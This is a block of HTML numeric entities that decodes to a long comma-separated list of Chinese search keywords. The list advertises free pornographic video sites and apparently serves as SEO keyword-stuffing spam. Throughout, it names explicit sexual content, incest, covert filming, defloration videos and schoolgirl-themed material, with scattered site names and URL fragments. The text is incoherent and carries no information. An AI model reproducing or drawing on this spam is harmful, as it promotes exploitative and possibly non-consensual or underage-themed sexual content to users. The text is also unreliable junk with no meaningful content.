&#44;&#22235;&#24029;&#23567;&#23569;&#22919;&#98;&#98;&#97;&#97;&#98;&#98;&#97;&#97;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#44;&#32473;&#25105;&#20813;&#36153;&#25773;&#25918;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#21160;&#28459;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#44;&#20122;&#27954;&#27704;&#20037;&#31934;&#21697;&#119;&#119;&#52;&#55;&#44;&#27431;&#32654;&#20154;&#25104;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#20081;&#30721;&#32593;&#31449;&#23548;&#33322;&#44;&#22269;&#20135;&#20813;&#36153;&#30772;&#22806;&#22899;&#30495;&#23454;&#20986;&#34880;&#35270;&#39057;&#44;&#26085;&#26412;&#53;&#53;&#20016;&#28385;&#29087;&#22919;&#21416;&#25151;&#20262;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#32593;&#22336;&#34588;&#26691;&#44;&#23569;&#22919;&#39640;&#28165;&#24615;&#33394;&#29983;&#27963;&#29255;&#25104;&#20154;&#65;&#29255;&#44;&#22269;&#20135;&#39640;&#28165;&#31649;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#33258;&#22312;&#19968;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21326;&#28082;&#44;&#23609;&#20154;&#39321;&#34121;&#20037;&#20037;&#57;&#57;&#22825;&#22825;&#25293;&#27431;&#32654;&#80;&#55;&#44;&#30333;&#23273;&#32769;&#24072;&#118;&#44;&#100;&#101;&#111;&#115;&#20013;&#22269;&#44;&#31179;&#38686;&#24433;&#35270;&#44;&#22269;&#20135;&#30005;&#24433;&#22823;&#29255;&#44;&#28909;&#38376;&#24433;&#35270;&#32463;&#20856;&#20316;&#21697;&#44;&#22909;&#30475;&#30005;&#35270;&#21095;&#30701;&#21095;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#34588;&#26691;&#33216;&#88;&#56;&#56;&#65;&#86;&#44;&#22899;&#30340;&#25226;&#33151;&#24352;&#24320;&#30007;&#30340;&#29467;&#25139;&#20986;&#27974;&#44;&#22269;&#20135;&#25104;&#20154;&#19997;&#34972;&#35270;&#39057;&#22312;&#32447;&#35266;&#44;&#30475;&#22235;&#34382;&#24433;&#25104;&#20154;&#31934;&#21697;&#97;&#29255;&#44;&#26368;&#26032;&#22235;&#33394;&#31859;&#22855;&#24433;&#35270;&#55;&#55;&#55;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#35270;&#39057;&#20813;&#36153;&#31119;&#21033;&#44;&#20122;&#27954;&#65;&#86;&#29702;&#35770;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#1072;&#8730;&#22825;&#22530;&#20013;&#25991;&#26368;&#26032;&#29256;&#44;&#22312;&#32447;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#23448;&#32593;&#44;&#20122;&#27954;&#28608;&#22312;&#32447;&#35266;&#30475;&#24773;&#32593;&#31449;&#44;&#22806;&#22269;&#30340;&#21516;&#24615;&#24651;&#32593;&#31449;&#44;&#20081;&#20154;&#20262;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#39057;&#36947;&#44;&#1072;&#8564;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#22825;&#22530;&#44;&#8730;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#32593;&#22312;&#32447;&#44;&#21862;&#21862;&#21862;&#32;&#20013;&#25991;&#32;&#26085;&#26412;&#32;&#20813;&#36153;&#32;&#39640;&#28165;&#44;&#22825;&#22530;&#22312;&#32447;&#119;&#119;&#119;&#22825;&#22530;&#20013;&#25991;&#22312;&#32447;&#44;&#20013;&#25991;&#22825;&#22530;&#22312;&#32447;&#26368;&#26032;&#29256;&#22312;&#32447;&#87;&#87;&#87;&#44;&#22312;&#32447;&#22825;&#22530;&#20013;&#25991;&#26368;&#26032;&#29256;&#119;&#119;&#119;&#32593;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#22312;&#32447;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#34588;&#26691;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#20154;&#30475;&#30005;&#24433;&#32593;&#31449;&#44;&#57;&#49;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#34588;&#26691;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#22823;&#29255;&#20986;&#26469;&#31934;&#23376;&#44;&#57;&#49;&#34588;&#26691;&#33216;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#19981;&#29245;&#44;&#97;&#118;&#22823;&#20840;&#43;&#26085;&#26412;&#44;&#25104;&#20154;&#43;&#19997;&#34972;&#35825;&#24785;&#44;&#24433;&#38899;&#20808;&#38155;&#43;&#22823;&#23234;&#44;&#38738;&#19997;&#24433;&#35270;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#20570;&#29232;&#120;&#120;&#120;&#8569;&#24615;&#35270;&#39057;&#25773;&#25918;&#37327;&#44;&#27431;&#32654;&#43;&#29087;&#22919;&#30340;&#33633;&#27442;&#43;&#22312;&#32447;&#35266;&#30475;&#44;&#32858;&#20250;&#30340;&#30446;&#30340;&#44;&#32511;&#24125;&#43;&#39640;&#28526;&#43;&#23569;&#22919;&#44;&#20122;&#27954;&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#29255;&#44;&#26085;&#38889;&#19968;&#21306;&#31119;&#21033;&#21320;&#22812;&#32654;&#21033;&#22362;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#22269;&#20135;&#20813;&#36153;&#44;&#26085;&#38889;&#21320;&#22812;&#97;&#118;&#29702;&#35770;&#20154;&#31165;&#20262;&#20813;&#36153;&#20132;&#35270;&#39057;&#25773;&#25918;&#44;&#27431;&#32654;&#25104;&#32;&#20154;&#29256;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#20813;&#36153;&#44;&#22823;&#22320;&#24433;&#38498;&#39640;&#28165;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#44;&#22269;&#20135;&#27431;&#32654;&#40657;&#20154;&#20016;&#28385;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#22269;&#20135;&#27745;&#27745;&#20813;&#36153;&#32593;&#31449;&#20837;&#21475;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#32593;&#31449;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#44;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#30340;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#35270;&#39057;&#44;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#38738;&#23089;&#22269;&#80;&#71;&#49;&#49;&#65;&#86;&#44;&#34987;&#20581;&#36523;&#25151;&#25945;&#32451;&#31192;&#23494;&#35843;&#25945;&#21518;&#40;&#31961;&#27721;&#39640;&#104;&#41;&#23567;&#35828;&#44;&#26085;&#26412;&#20013;&#39640;&#24180;&#22827;&#22919;&#20132;&#25442;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#44;&#27431;&#32654;&#20570;&#29232;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#19968;&#44;&#30007;&#30007;&#103;&#97;&#121;&#20813;&#36153;&#39640;&#28165;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#26412;&#40644;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#119;&#119;&#119;&#46;&#115;&#101;&#115;&#101;&#20116;&#26376;&#22825;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#20113;&#38712;&#39640;&#28165;&#44;&#32771;&#36924;&#32593;&#31449;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#32423;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#31934;&#21697;&#44;&#30007;&#22899;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#20122;&#27954;&#23383;&#24149;&#25104;&#27667;&#20154;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22920;&#22920;&#30340;&#32844;&#19994;&#30005;&#24433;&#44;&#33394;&#27442;&#33394;&#39321;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#33394;&#27442;&#22825;&#22825;&#22825;&#20122;&#27954;&#20234;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#32593;&#22825;&#22825;&#26080;&#30721;&#97;&#118;&#44;&#33394;&#27442;&#39321;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#31449;&#44;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#44;&#33394;&#25104;&#24180;&#28608;&#24773;&#20037;&#20037;&#32508;&#21512;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#44;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#25104;&#20154;&#32508;&#21512;&#32593;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#20599;&#25293;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#97;&#118;&#44;&#55;&#55;&#55;&#55;&#31934;&#21697;&#20234;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#44;&#50;&#54;&#117;&#117;&#117;&#20122;&#27954;&#32508;&#21512;&#33394;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#27431;&#32654;&#26080;&#30742;&#19987;&#21306;&#19968;&#20013;&#25991;&#23383;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#44;&#22899;&#37051;&#23621;&#20016;&#28385;&#30340;&#22902;&#27700;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19982;&#23376;&#20081;&#23567;&#35828;&#30446;&#24405;&#20262;&#23381;&#22919;&#20140;&#21015;&#44;&#24536;&#24551;&#33609;&#24433;&#38899;&#36164;&#28304;&#26368;&#26032;&#36164;&#28304;&#44;&#40635;&#35910;&#30011;&#31934;&#21697;&#20256;&#23186;&#50;&#48;&#50;&#49;&#19968;&#20108;&#19977;&#21306;&#44;&#22825;&#22530;&#33609;&#21407;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#24320;&#20250;&#26700;&#19979;&#25226;&#33643;&#33922;&#28155;&#30340;&#22909;&#22810;&#27700;&#44;&#20013;&#25991;&#26080;&#30721;&#20122;&#27954;&#33394;&#20599;&#20599;&#97;&#29255;&#19968;&#30334;&#24230;&#44;&#27431;&#32654;&#21478;&#31867;&#118;&#44;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#111;&#28526;&#21943;&#44;&#20013;&#25991;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#33394;&#21306;&#25163;&#26426;&#26080;&#30721;&#19968;&#21306;&#44;&#97;&#118;&#32463;&#20856;&#21160;&#24577;&#39640;&#28526;&#103;&#102;&#22270;&#44;&#57;&#53;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#40657;&#33394;&#19997;&#34972;&#33050;&#36275;&#22269;&#20135;&#22312;&#32447;&#30475;&#44;&#33394;&#31934;&#38401;&#20037;&#33406;&#33609;&#22269;&#20135;&#44;&#20122;&#27954;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#26080;&#22871;&#20869;&#23556;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#27704;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#32508;&#21512;&#57;&#57;&#20037;&#20037;&#44;&#24198;&#20313;&#24180;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#25104;&#63;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19987;&#21306;&#44;&#26085;&#38889;&#20108;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#50;&#48;&#50;&#48;&#44;&#26368;&#36817;&#25773;&#25918;&#26085;&#38889;&#65;&#86;&#44;&#27431;&#32654;&#26085;&#26412;&#19977;&#21306;&#22235;&#21306;&#44;&#25104;&#20154;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#31881;&#23273;&#22823;&#23398;&#29983;&#26080;&#22871;&#20869;&#44;&#65;&#86;&#33394;&#21727;&#21727;&#44;&#20122;&#27431;&#27954;&#20081;&#30721;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#39068;&#23556;&#44;&#20154;&#22971;&#23569;&#22919;&#32593;&#31449;&#44;&#120;&#120;&#120;&#120;&#120;&#104;&#100;&#29087;&#22899;&#39640;&#28526;&#21943;&#27700;&#44;&#33395;&#22919;&#21943;&#28526;&#22270;&#44;&#26368;&#29245;&#26080;&#36974;&#25377;&#34892;&#25151;&#35270;&#39057;&#44;&#49;&#56;&#43;&#27700;&#34588;&#26691;&#44;&#28145;&#20837;&#26080;&#20154;&#21306;&#30701;&#21095;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#20013;&#25991;&#23383;&#24149;&#44;&#19981;&#29992;&#25773;&#25918;&#22120;&#30340;&#97;&#118;&#44;&#30007;&#22899;&#39640;&#28526;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#44;&#116;&#120;&#118;&#108;&#111;&#103;&#99;&#111;&#109;&#31958;&#24515;&#23448;&#32593;&#20813;&#36153;&#29256;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#33258;&#25293;&#31532;&#19968;&#39029;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;&#25773;&#25918;&#44;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#19981;&#21345;&#97;&#118;&#29255;&#44;&#20037;&#25773;&#24433;&#38498;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#30005;&#35270;&#21095;&#44;&#20122;&#27954;&#40635;&#35910;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#97;&#8744;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19981;&#20813;&#36153;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#44;&#23159;&#23159;&#20116;&#26376;&#33457;&#44;&#19969;&#39321;&#20845;&#26376;&#28608;&#24773;&#32593;&#44;&#20122;&#27954;&#20116;&#26376;&#23159;&#23159;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#20122;&#27954;&#20845;&#26376;&#19969;&#39321;&#20845;&#26376;&#23159;&#23159;&#33457;&#44;&#27431;&#32654;&#19977;&#32423;&#25104;&#20154;&#31934;&#21697;&#30005;&#24433;&#25512;&#33616;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#19968;&#21306;&#23567;&#35828;&#44;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#39640;&#28165;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#28608;&#24773;&#44;&#27431;&#32654;&#28608;&#24773;&#32769;&#23569;&#22919;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#26080;&#30721;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#44;&#19968;&#26412;&#22823;&#21040;&#63;&#26080;&#30721;&#63;&#39640;&#28165;&#63;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#20122;&#27954;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#23159;&#23159;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#65;&#29255;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20154;&#22971;&#31192;&#20070;&#44;&#20182;&#36276;&#22312;&#25105;&#20004;&#33151;&#20013;&#38388;&#21560;&#25105;&#35270;&#39057;&#44;&#40635;&#35910;&#20256;&#23186;&#26519;&#24605;&#22948;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22312;&#44;&#20061;&#20061;&#36229;&#30896;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#40644;&#26691;&#44;&#22812;&#22812;&#29378;&#23556;&#24433;&#38498;&#27431;&#32654;&#26497;&#21697;&#44;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#44;&#26085;&#26412;&#19977;&#32423;&#24102;&#26085;&#26412;&#19977;&#32423;&#24102;&#40644;&#22269;&#20135;&#44;&#26080;&#30721;&#65;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#22312;&#32447;&#44;&#20813;&#36153;&#40644;&#33394;&#30005;&#24433;&#32593;&#31449;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#20154;&#22971;&#31995;&#21015;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#44;&#40635;&#35910;&#22269;&#20135;&#25104;&#20154;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#118;&#97;&#27431;&#32654;&#118;&#97;&#22825;&#22530;&#118;&#22269;&#20135;&#32508;&#21512;&#44;&#39128;&#38634;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#23569;&#22919;&#97;&#118;&#25104;&#20154;&#97;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#44;&#26085;&#26412;&#30005;&#24433;&#22823;&#23610;&#24230;&#44;&#31070;&#39532;&#25105;&#19981;&#21345;&#44;&#119;&#119;&#119;&#46;&#57;&#55;&#33394;&#44;&#26539;&#19982;&#38083;&#22312;&#32447;&#25773;&#25918;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#36153;&#26085;&#20037;&#24178;&#33609;&#44;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#116;&#118;&#32;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#44;&#20037;&#20037;&#20061;&#20061;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#21320;&#22812;&#68;&#86;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#44;&#31119;&#21033;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#24494;&#25293;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#28909;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#35266;&#30475;&#44;&#27431;&#20122;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#24180;&#30005;&#24433;&#32593;&#44;&#20813;&#36153;&#25104;&#24180;&#20154;&#24433;&#29255;&#44;&#25104;&#24180;&#20154;&#24433;&#29255;&#20813;&#36153;&#30475;&#32;&#44;&#32;&#76;&#86;&#51;&#65;&#86;&#44;&#20070;&#21367;&#19968;&#26790;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#44;&#26691;&#33457;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#22823;&#29255;&#20869;&#23556;&#49;&#21306;&#50;&#21306;&#44;&#19996;&#20140;&#28909;&#22312;&#32447;&#44;&#27431;&#32654;&#43;&#39321;&#34121;&#32593;&#43;&#20116;&#26376;&#44;&#38889;&#22269;&#19977;&#32423;&#43;&#26368;&#26032;&#44;&#22899;&#43;&#26085;&#26412;&#28459;&#30011;&#44;&#26085;&#26412;&#28459;&#30011;&#43;&#22899;&#44;&#31354;&#20043;&#33394;&#27700;&#20043;&#33394;&#22312;&#32447;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#29436;&#44;&#20122;&#27954;&#21464;&#24577;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#25104;&#24180;&#20154;&#20813;&#36153;&#40644;&#33394;&#19981;&#21345;&#35270;&#39057;&#44;&#20122;&#27954;&#65;&#86;&#22899;&#20248;&#34588;&#33469;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#19997;&#21095;&#24773;&#21866;&#21866;&#57;&#49;&#65;&#86;&#44;&#26085;&#26412;&#32982;&#22899;&#20154;&#27611;&#29255;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#32508;&#21512;&#31119;&#21033;&#32593;&#44;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#23569;&#22919;&#39640;&#28526;&#97;&#29255;&#29305;&#40644;&#44;&#22823;&#22969;&#23376;&#24433;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#20840;&#38598;&#20813;&#36153;&#44;&#27431;&#32654;&#114;&#97;&#112;&#112;&#101;&#114;&#28526;&#27700;&#22823;&#20840;&#44;&#20154;&#22971;&#20599;&#25293;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#23148;&#97;&#118;&#29255;&#20813;&#36153;&#23398;&#29983;&#22969;&#44;&#27431;&#32654;&#24615;&#29245;&#120;&#120;&#120;&#120;&#40657;&#20154;&#120;&#121;&#120;&#24615;&#29245;&#44;&#33073;&#23731;&#35033;&#23376;&#20174;&#21518;&#38754;&#25402;&#36827;&#21435;&#30005;&#24433;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#44;&#20122;&#27954;&#20845;&#26376;&#19969;&#39321;&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#118;&#26085;&#38889;&#44;&#26368;&#22909;&#30475;&#30340;&#26085;&#26412;&#23383;&#24149;&#77;&#86;&#35270;&#39057;&#22823;&#20840;&#44;&#26368;&#22909;&#30475;&#30340;&#77;&#86;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#30005;&#24433;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#36817;&#26368;&#22909;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#57;&#24180;&#20013;&#25991;&#35270;&#39057;&#44;&#26368;&#22909;&#30475;&#30340;&#30005;&#24433;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#22909;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#20013;&#25991;&#44;&#20061;&#20061;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#31934;&#21697;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#20081;&#22823;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#32508;&#21512;&#44;&#20037;&#20037;&#31934;&#21697;&#30896;&#22269;&#20135;&#57;&#55;&#21306;&#44;&#31934;&#21697;&#118;&#20122;&#27954;&#118;&#27431;&#32654;&#118;&#39640;&#28165;&#97;&#8564;&#44;&#22269;&#20135;&#26085;&#26412;&#44;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#29255;&#44;&#20013;&#22269;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#44;&#20813;&#35797;&#30475;&#40644;&#22823;&#29255;&#44;&#20813;&#36153;&#40644;&#33394;&#24405;&#20687;&#40644;&#33394;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#27431;&#32654;&#25104;&#20154;&#20013;&#25991;&#23383;